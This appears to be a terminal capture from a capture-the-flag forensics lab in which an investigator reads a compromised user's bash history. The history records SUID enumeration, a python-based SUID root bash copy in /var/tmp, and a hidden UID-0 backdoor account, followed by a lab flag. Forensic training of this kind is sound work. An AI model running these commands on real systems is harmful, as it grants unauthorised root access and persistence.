 investigator@ip-10-10-109-231:/home/jane$ sudo cat .bash_history
whoami
groups
cd ~
ls -al
find / -perm -u=s -type f 2>/dev/null
/usr/bin/python3.8 -c 'import os; os.execl("/bin/sh", "sh", "-p", "-c", "cp /bin/bash /var/tmp/bash && chown root:root /var/tmp/bash && chmod +s /var/tmp/bash")'
ls -al /var/tmp
Backdoor user added
exit
useradd -o -u 0 b4ckd00r3d
Flag Captured
exit
THM{f38279ab9c6af1215815e5f7bbad891b}